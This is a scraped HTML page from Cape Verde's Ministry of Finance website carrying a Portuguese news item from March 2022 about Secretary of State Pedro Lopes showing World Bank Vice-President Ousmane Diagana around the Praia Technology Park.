class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=41696&amp;redirect=%2Fweb%2Fmf%2F-%2Fpedro-lopes-acompanha-vice-presidente-do-banco-mundial-numa-visita-ao-parque-tecnol%25C3%25B3gico" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769496471845"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769475719060" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769496471852"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_rmre" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="vhpp" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"vhpp","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#vhpp"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vhpp",new Component.default(context,"#vhpp"),destroyConfig);else Liferay.component("vhpp",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vhpp",new Component.default(context,"#vhpp"),destroyConfig);else Liferay.component("vhpp",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Pedro Lopes acompanha Vice-Presidente do Banco Mundial numa visita ao Parque Tecnológico - Asset Display Page</h1> <div id="fragment-59722-1" ><div class="mf-noticias__read-news row"> <div class="col-md-12"> <div class="row"> <!-- Breadcrumbs--> <ol class="breadcrumb breadcrumb-arrow"> <li><a href="https://www.mf.gov.cv"> Ministério das Finanças</a></li> <li><a href="/web/mf/noticias">Publicação</a></li> <li class="active"><span id="name-news-text">Publicação</span></li> </ol> </div> </div> <div class="col-md-8"> <div class="mf-noticias__read-title-header"> <h2 id="title"> <div id="titulo-hide"> <a href="javascript:goBack()"> <span class="icon icon-arrow-left"></span> </a> Pedro Lopes acompanha Vice-Presidente do Banco Mundial numa visita ao Parque Tecnológico </div> </h2> <span class="mf-noticias__publish-date"> Informações,Parceria <i class="mf-color--gray-light"> Publicado em: 30-03-2022 15:46 </i> </span> </div> <div class="mf-noticias__read-content"> <p> <p><img data-fileentryid="2531113" src="/documents/20126/0/Visita+SEED+ao+NOSI-20.jpg/132d8019-47c5-a0b9-df57-53467a7d6457?t=1648655344013&amp;imagePreview=1" /></p> <p>O Secretário do Estado de Estado da Economia Digital, Pedro Lopes, acompanhou esta terça-feira, 29, o Vice-Presidente do Banco Mundial para a África Ocidental e Central, Ousmane Diagana, a uma visita ao Parque Tecnológico – polo da Praia e ao “Weblab”.</p> <p>O Governante fez uma apresentação da visão do parque, nomeadamente no tocante ao posicionamento de Cabo Verde como um hub digital de referência nas regiões do Atlântico e da África Ocidental, acolhendo e apoiando diferentes empresas e entidades do setor digital num ambiente inovador.</p> <p>As conversas giraram muito à volta da estratégia de investimento do Estado de Cabo Verde no ecossistema da inovação - tanto nos recursos humanos, na infraestrutura, como na criação de redes de influência.</p> <p>Pedro Lopes apresentou os vários programas desenvolvidos e em desenvolvimento com o forte empenho do Estado de Cabo Verde no sentido de criar oportunidades e potenciar a troca de conhecimento entre os jovens nacionais e em experiências internacionais como o Web Summit; projetos como o Cabo Verde Digital e o impacto da Bolsa Cabo Verde Digital, as apostas no egov; a estratégia de captação do potencial da diáspora e das start up west Africanas, entre outros.</p> <p>O Governante lançou um apelo ao suporte do Banco Mundial na estratégia de diversificação da economia cabo-verdiana, com um forte pendor para a Economia Digital e enfatizou que esse apoio do Banco Mundial deverá ir além do apoio financeiro, mas também na criação de outros ativos intangíveis como a rede de contatos.</p> <p>De enfatizar que Cabo Verde mais que duplicou a carteira de financiamento com o Banco Mundial para os anos fiscais 2022 a 2025, em mais de 180 milhões de dólares americanos.</p> </p> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="#" id="twitter" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="#" id="google" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="#" id="facebook" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="#" id="linkedin" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&amp;body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> </div> <div class="col-md-4"> <img src=" /documents/40760/2531132/Visita+SEED+ao+NOSI-25.jpg/76c3291d-90cb-c58b-3698-99fd642d2e0b?version=1.0&t=1648655413801&imagePreview=1 " style="display:none"> </div> </div></div><style>.mf-noticias__read-content img{min-width:100%;width:100%;} .mf-content-share{display:flex;justify-content: space-around;} .share-btn{display: inline-block;color: #ffffff;border: none;padding: 0.5em;width: 100%;box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);outline: none;text-align: center;} .share-btn:hover {color: #eeeeee;} .share-btn:active {position: relative;top: 2px;box-shadow: none;color: #e2e2e2;outline: none;} .share-btn.twitter{ background: #55acee;border-top-left-radius: 5px;border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook{ background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email{ background: #444444;border-top-right-radius: 5px; border-bottom-right-radius: 5px; } .breadcrumb-arrow {min-height: 36px;line-height: 36px;list-style: none;overflow: auto;background-color: #ffffff;} .breadcrumb-arrow li:first-child a {border-radius: 4px 0 0 4px;-webkit-border-radius: 4px 0 0 4px;-moz-border-radius: 4px 0 0 4px;} .breadcrumb-arrow li,.breadcrumb-arrow li a,.breadcrumb-arrow li span {display: inline-block;/*vertical-align: top;*/}.breadcrumb-arrow li:not(:first-child) {margin-left: -5px;}.breadcrumb-arrow li+li:before {padding: 0;content: "";}.breadcrumb-arrow li span {padding: 0 10px;} .breadcrumb-arrow li a,.breadcrumb-arrow li:not(:first-child) span {height: 36px;padding: 0 10px 0 25px;line-height: 36px;}.breadcrumb-arrow li:first-child a {padding: 0 10px;margin-left:10px;}.breadcrumb-arrow li a {position: relative;color: #007DE8;text-decoration: none;background-color: #EFEFEF;border: 1px solid #EFEFEF;}.breadcrumb-arrow li:first-child a {padding-left: 10px;} .breadcrumb-arrow li a:after,.breadcrumb-arrow li a:before { position: absolute;top: -1px;width: 0;height: 0;content: '';border-top: 18px solid transparent;border-bottom: 18px solid transparent;}.breadcrumb-arrow li a:before {right: -10px;z-index: 3;border-left-color: #EFEFEF;border-left-style: solid;border-left-width: 10px;}.breadcrumb-arrow li a:active {background-color: #40474e;border: 1px solid #40474e;}.breadcrumb-arrow li a:active:after,.breadcrumb-arrow li a:active:before {border-left-color: #40474e;}.breadcrumb-arrow li.active span {position:inherit;color: #fff;text-decoration: none;background-color: #007ACC;border: 1px solid #007ACC;padding-right: 23px;border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.breadcrumb-arrow li a:after {right: -12px;z-index: 2;border-left: 11px solid #fff;}.breadcrumb-arrow li a {z-index: 0;}#name-news-text{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;max-width: 550px;}</style><script>(function(){var fragmentElement=document.querySelector("#fragment-59722-1");var url=window.location.href;var title=document.getElementById("title").text;var a=document.getElementById("twitter");a.href="http://twitter.com/share?url\x3d"+url+"\x26text\x3d"+title+"\x26via\x3dMinist\u00e9riodasFinan\u00e7as";a=document.getElementById("google");a.href="https://plus.google.com/share?url\x3d"+url;a=document.getElementById("linkedin");a.href="http://www.linkedin.com/shareArticle?url\x3d"+url+"\x26title\x3d\x3cTITLE\x3e\x26summary\x3d\x3cSUMMARY\x3e\x26source\x3d\x3cSOURCE_URL\x3e";
a=document.getElementById("facebook");var urlShare="http://www.facebook.com/sharer/sharer.php?u\x3d"+encodeURIComponent(url);a.href=urlShare;$("#name-news-text").text($("#titulo-hide").text())})();</script> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: 